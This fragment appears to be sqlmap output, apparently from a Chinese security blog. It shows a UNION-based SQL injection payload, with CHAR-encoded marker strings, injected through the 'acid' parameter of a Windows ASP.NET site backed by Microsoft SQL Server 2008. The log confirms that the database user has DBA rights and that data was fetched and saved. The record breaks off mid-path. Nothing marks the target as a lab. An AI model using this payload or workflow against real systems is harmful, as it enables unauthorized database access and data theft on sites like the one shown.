 Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: lmid=11&acid=-4638' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(
122)+CHAR(112)+CHAR(122)+CHAR(113)+CHAR(122)+CHAR(69)+CHAR(75)+CHAR(87)+CHAR(90)
+CHAR(112)+CHAR(108)+CHAR(119)+CHAR(101)+CHAR(114)+CHAR(113)+CHAR(72)+CHAR(77)+C
HAR(83)+CHAR(77)+CHAR(71)+CHAR(120)+CHAR(70)+CHAR(109)+CHAR(119)+CHAR(114)+CHAR(
112)+CHAR(118)+CHAR(105)+CHAR(98)+CHAR(68)+CHAR(89)+CHAR(107)+CHAR(76)+CHAR(67)+
CHAR(82)+CHAR(79)+CHAR(65)+CHAR(74)+CHAR(115)+CHAR(98)+CHAR(82)+CHAR(76)+CHAR(70
)+CHAR(68)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL,
NULL-- RjCs&shopid=-1
---
[00:16:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[00:16:05] [INFO] testing if current user is DBA
current user is DBA:    True
[00:16:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
珂技知识分享